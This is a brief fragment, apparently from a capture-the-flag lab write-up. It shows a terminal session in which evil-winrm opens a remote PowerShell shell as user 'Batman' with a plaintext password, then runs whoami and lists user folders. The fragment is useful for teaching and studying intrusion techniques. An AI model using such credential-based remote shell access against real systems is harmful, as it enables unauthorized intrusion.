 ❯ evil-winrm -i localhost -u 'Batman' -p 'Zx^#QZX+T!123'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Batman\Documents> whoami
arkham\batman
*Evil-WinRM* PS C:\Users\Batman\Documents> dir c:\Users
Directory: C:\Users
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         2/3/2019   9:26 AM                Administrator
d-----         2/3/2019   6:31 PM                Alfred
d-----         2/2/2019  10:48 AM                Batman
d-----         2/3/2019   6:54 PM                Guest
d-r---         2/1/2019   8:19 AM                Public
*Evil-WinRM* PS C:\Users\Batman\Documents>